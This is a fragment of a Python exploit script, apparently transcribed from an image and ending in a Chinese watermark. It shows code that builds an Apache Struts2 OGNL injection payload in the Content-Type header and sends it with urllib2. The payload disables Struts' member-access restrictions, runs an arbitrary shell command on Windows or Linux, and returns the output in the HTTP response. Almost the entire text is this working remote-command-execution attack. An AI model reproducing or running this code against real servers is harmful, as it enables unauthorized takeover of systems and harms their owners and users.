 8 def exploit(url, cmd):
9 payload = "%{(#_='multipart/form-data')."
10 payload += "(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)."
11 payload += "(#_memberAccess?"
12 payload += "(#_memberAccess=#dm):"
13 payload += "((#container=#context['com.opensymphony.xwork2.ActionContext.container'])."
14 payload += "(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
15 payload += "(#ognlUtil.getExcludedPackageNames().clear())."
16 payload += "(#ognlUtil.getExcludedClasses().clear())."
17 payload += "(#context.setMemberAccess(#dm))))."
18 payload += "(#cmd='%s')." % cmd
19 payload += "(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
20 payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
21 payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
22 payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
23 payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
24 payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
25 payload += "(#ros.flush())}"
26
27 try:
28 headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
29 request = urllib2.Request(url, headers=headers)
30 page = urllib2.urlopen(request).read()
红日俱乐部